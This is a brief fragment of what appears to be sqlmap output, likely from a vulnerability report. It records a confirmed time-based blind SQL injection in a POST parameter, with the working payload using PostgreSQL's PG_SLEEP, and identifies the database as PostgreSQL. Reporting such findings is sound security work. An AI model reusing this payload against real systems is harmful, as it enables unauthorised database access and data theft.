 ---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: checkname=1&tagid=1 AND 8968=(SELECT 8968 FROM PG_SLEEP(5))-- Rfjb
---
[14:33:31] [INFO] the back-end DBMS is PostgreSQL